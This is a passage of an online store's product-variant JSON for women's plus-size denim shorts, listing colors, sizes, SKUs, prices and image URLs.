XL","options":["Blue","XL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413721659,"position":20,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455375887_4b17b26e-a3dd-4996-811e-b1ef4d2f0c99.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679248955,"title":"Blue \/ XXL","option1":"Blue","option2":"XXL","option3":null,"sku":"C9067-Blue-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914187835,"product_id":5077623537723,"position":21,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":597,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455367457_d99095b0-e980-4c4c-a56c-947cba5f0415.jpg?v=1606984656","variant_ids":[34342679248955]},"available":true,"name":"Women Plus Size Short Jeans - Blue \/ XXL","public_title":"Blue \/ XXL","options":["Blue","XXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413754427,"position":21,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455367457_d99095b0-e980-4c4c-a56c-947cba5f0415.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679281723,"title":"Blue \/ XXXL","option1":"Blue","option2":"XXXL","option3":null,"sku":"C9067-Blue-XXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914220603,"product_id":5077623537723,"position":22,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":597,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455356819_15b2247e-a958-432f-89fc-dcdb443d622e.jpg?v=1606984656","variant_ids":[34342679281723]},"available":true,"name":"Women Plus Size Short Jeans - Blue \/ XXXL","public_title":"Blue \/ XXXL","options":["Blue","XXXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413787195,"position":22,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455356819_15b2247e-a958-432f-89fc-dcdb443d622e.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679314491,"title":"Gray \/ S","option1":"Gray","option2":"S","option3":null,"sku":"C9067-Gray-S","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914253371,"product_id":5077623537723,"position":23,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455586721_653504a9-d691-42b6-ac43-7903a871dc92.jpg?v=1606984656","variant_ids":[34342679314491]},"available":true,"name":"Women Plus Size Short Jeans - Gray \/ S","public_title":"Gray \/ S","options":["Gray","S"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413819963,"position":23,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455586721_653504a9-d691-42b6-ac43-7903a871dc92.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679347259,"title":"Gray \/ M","option1":"Gray","option2":"M","option3":null,"sku":"C9067-Gray-M","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914286139,"product_id":5077623537723,"position":24,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455605612_e961ac7b-7a25-457e-b804-f1fa79942f2b.jpg?v=1606984656","variant_ids":[34342679347259]},"available":true,"name":"Women Plus Size Short Jeans - Gray \/ M","public_title":"Gray \/ M","options":["Gray","M"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413852731,"position":24,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455605612_e961ac7b-7a25-457e-b804-f1fa79942f2b.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679380027,"title":"Gray \/ L","option1":"Gray","option2":"L","option3":null,"sku":"C9067-Gray-L","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914318907,"product_id":5077623537723,"position":25,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455613426_90bc0fb5-e8b9-42f0-9b25-d2042ad894f4.jpg?v=1606984656","variant_ids":[34342679380027]},"available":true,"name":"Women Plus Size Short Jeans - Gray \/ L","public_title":"Gray \/ L","options":["Gray","L"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413885499,"position":25,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455613426_90bc0fb5-e8b9-42f0-9b25-d2042ad894f4.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679412795,"title":"Gray \/ XL","option1":"Gray","option2":"XL","option3":null,"sku":"C9067-Gray-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914351675,"product_id":5077623537723,"position":26,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455621086_c820b25c-e248-40d9-a83f-d09a2dc5c113.jpg?v=1606984656","variant_ids":[34342679412795]},"available":true,"name":"Women Plus Size Short Jeans - Gray \/ XL","public_title":"Gray \/ XL","options":["Gray","XL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413918267,"position":26,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455621086_c820b25c-e248-40d9-a83f-d09a2dc5c113.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679445563,"title":"Gray \/ XXL","option1":"Gray","option2":"XXL","option3":null,"sku":"C9067-Gray-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914384443,"product_id":5077623537723,"position":27,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455627853_57ff0158-ecc5-4144-9d59-01602df9fe8b.jpg?v=1606984656","variant_ids":[34342679445563]},"available":true,"name":"Women Plus Size Short Jeans - Gray \/ XXL","public_title":"Gray \/ XXL","options":["Gray","XXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413951035,"position":27,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455627853_57ff0158-ecc5-4144-9d59-01602df9fe8b.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679478331,"title":"Gray \/ XXXL","option1":"Gray","option2":"XXXL","option3":null,"sku":"C9067-Gray-XXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914417211,"product_id":5077623537723,"position":28,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455634812_930c3357-519f-45c5-a15e-d7376e34271e.jpg?v=1606984656","variant_ids":[34342679478331]},"available":true,"name":"Women Plus Size Short Jeans - Gray \/ XXXL","public_title":"Gray \/ XXXL","options":["Gray","XXXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413983803,"position":28,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455634812_930c3357-519f-45c5-a15e-d7376e34271e.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679511099,"title":"White \/ S","option1":"White","option2":"S","option3":null,"sku":"C9067-White-S","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914449979,"product_id":5077623537723,"position":29,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":400,"height":399,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455706347_6fd8844e-f254-4363-baf9-c1e1d1f9a28b.jpg?v=1606984656","variant_ids":[34342679511099]},"available":true,"name":"Women Plus Size Short Jeans - White \/ S","public_title":"White \/ S","options":["White","S"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414016571,"position":29,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455706347_6fd8844e-f254-4363-baf9-c1e1d1f9a28b.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679543867,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"C9067-White-M","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914482747,"product_id":5077623537723,"position":30,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":400,"height":399,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455715970_b41ebb94-7fbb-40c6-8a3f-009dd28ae1ca.jpg?v=1606984656","variant_ids":[34342679543867]},"available":true,"name":"Women Plus Size Short Jeans - White \/ M","public_title":"White \/ M","options":["White","M"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414049339,"position":30,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455715970_b41ebb94-7fbb-40c6-8a3f-009dd28ae1ca.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679576635,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"C9067-White-L","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914515515,"product_id":5077623537723,"position":31,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":400,"height":399,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455724467_f3b33656-569c-4a6b-b6e4-fa454de80b54.jpg?v=1606984656","variant_ids":[34342679576635]},"available":true,"name":"Women Plus Size Short Jeans - White \/ L","public_title":"White \/ L","options":["White","L"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414082107,"position":31,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455724467_f3b33656-569c-4a6b-b6e4-fa454de80b54.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679609403,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"C9067-White-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914548283,"product_id":5077623537723,"position":32,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":400,"height":399,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455731393_6bf5ff05-f95c-4c6b-bccf-7d3d3fcbabbc.jpg?v=1606984656","variant_ids":[34342679609403]},"available":true,"name":"Women Plus Size Short Jeans - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414114875,"position":32,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455731393_6bf5ff05-f95c-4c6b-bccf-7d3d3fcbabbc.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679642171,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"C9067-White-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914581051,"product_id":5077623537723,"position":33,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":400,"height":399,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455738006_fd834857-9081-46dd-8a9f-a2e99e47b85f.jpg?v=1606984656","variant_ids":[34342679642171]},"available":true,"name":"Women Plus Size Short Jeans - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414147643,"position":33,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455738006_fd834857-9081-46dd-8a9f-a2e99e47b85f.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679674939,"title":"White \/ XXXL","option1":"White","option2":"XXXL","option3":null,"sku":"C9067-White-XXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914613819,"product_id":5077623537723,"position":34,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":400,"height":399,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455771792_3413969a-01b6-4247-a953-653392e8b1e6.jpg?v=1606984656","variant_ids":[34342679674939]},"available":true,"name":"Women Plus Size Short Jeans - White \/ XXXL","public_title":"White \/ XXXL","options":["White","XXXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414180411,"position":34,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455771792_3413969a-01b6-4247-a953-653392e8b1e6.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679707707,"title":"Light Blue \/ S","option1":"Light Blue","option2":"S","option3":null,"sku":"C9067-Light_Blue-S","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914646587,"product_id":5077623537723,"position":35,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":580,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455872610_ddf82a83-b2cc-4584-a398-c2c6c7fa4ee6.jpg?v=1606984656","variant_ids":[34342679707707]},"available":true,"name":"Women Plus Size Short Jeans - Light Blue \/ S","public_title":"Light Blue \/ S","options":["Light Blue","S"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414213179,"position":35,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455872610_ddf82a83-b2cc-4584-a398-c2c6c7fa4ee6.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679740475,"title":"Light Blue \/ M","option1":"Light Blue","option2":"M","option3":null,"sku":"C9067-Light_Blue-M","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914679355,"product_id":5077623537723,"position":36,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":580,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455959933_d130af65-fe9a-43d0-87ac-ee9cbf0e6bef.jpg?v=1606984656","variant_ids":[34342679740475]},"available":true,"name":"Women Plus Size Short Jeans - Light Blue \/ M","public_title":"Light Blue \/ M","options":["Light Blue","M"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414245947,"position":36,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455959933_d130af65-fe9a-43d0-87ac-ee9cbf0e6bef.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679773243,"title":"Light Blue \/ L","option1":"Light Blue","option2":"L","option3":null,"sku":"C9067-Light_Blue-L","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914712123,"product_id":5077623537723,"position":37,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":580,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455969054_7e38d559-d7c6-4734-b356-71944828795b.jpg?v=1606984656","variant_ids":[34342679773243]},"available":true,"name":"Women Plus Size Short Jeans - Light Blue \/ L","public_title":"Light Blue \/ L","options":["Light Blue","L"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414278715,"position":37,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455969054_7e38d559-d7c6-4734-b356-71944828795b.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679806011,"title":"Light Blue \/ XL","option1":"Light Blue","option2":"XL","option3":null,"sku":"C9067-Light_Blue-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914744891,"product_id":5077623537723,"position":38,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":580,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455946008_81bc253e-2736-43b4-92b2-3b62107ae545.jpg?v=1606984656","variant_ids":[34342679806011]},"available":true,"name":"Women Plus Size Short Jeans - Light Blue \/ XL","public_title":"Light Blue \/ XL","options":["Light Blue","XL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414311483,"position":38,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455946008_81bc253e-2736-43b4-92b2-3b62107ae545.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679838779,"title":"Light Blue \/ XXL","option1":"Light Blue","option2":"XXL","option3":null,"sku":"C9067-Light_Blue-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914777659,"product_id":5077623537723,"position":39,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":580,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455936952_22e7e249-c999-4895-917b-820f7138d97e.jpg?v=1606984656","variant_ids":[34342679838779]},"available":true,"name":"Women Plus Size Short Jeans - Light Blue \/ XXL","public_title":"Light Blue \/ XXL","options":["Light Blue","XXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414344251,"position":39,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455936952_22e7e249-c999-4895-917b-820f7138d97e.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679871547,"title":"Light Blue \/ XXXL","option1":"Light Blue","option2":"XXXL","option3":null,"sku":"C9067-Light_Blue-XXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914810427,"product_id":5077623537723,"position":40,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":580,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455917286_1907ad23-80de-416c-a739-63b9efad4cdc.jpg?v=1606984656","variant_ids":[34342679871547]},"available":true,"name":"Women Plus Size Short Jeans - Light Blue \/ XXXL","public_title":"Light Blue \/ XXXL","options":["Light Blue","XXXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414377019,"position":40,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455917286_1907ad23-80de-416c-a739-63b9efad4cdc.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_1589454593364_a2432a24-b387-44f5-9431-058d388c4200.jpg?v=1606984594","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size__283_29.jpg_1589454603959_974ade2d-6747-4a1b-b1ce-cfa57f84419b.jpg?v=1606984594","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size__284_29.jpg_1589454613814_7414a05f-0997-46a1-adf3-da3950647d7e.jpg?v=1606984594","\/\/choicebird.com\/cdn\/shop\/products\/HTB1a5GpKv1TBuNjy0Fjq6yjyXXa5.jpg_1589454687716_a3f6354e-19d3-4b0e-87ee-b803e13c21cd.jpg?v=1606984594","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455041838_6e9f87f5-cd1b-4c17-b725-f11acb546d24.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455072511_27e4ffae-b36b-4fa2-be93-7bb9f89ed87b.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455079659_581c9dc0-f2e7-4f4c-b751-bdab0f653915.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455087310_88417dca-f790-439f-847a-11d40c6e3824.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455094476_ccff873c-41d6-4fe5-aac0-8e823978cf4d.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455102381_3a0007b3-10c6-4277-b938-3675527d4a59.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455304237_963643aa-2619-462c-b9a9-b6c10531ccc1.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455297082_73441e02-3a47-439f-b9d7-44fdbd133875.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455256141_08578b76-fa4c-4c52-ac7a-5c341d7ba32a.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455280731_8d25ac31-9f97-4efe-84aa-32fd3d395750.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455288754_6b2ee912-ab94-4152-b6ae-d03f01dfb17e.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455272887_f68037cd-d5e4-4f09-83ea-a968a0af0dfd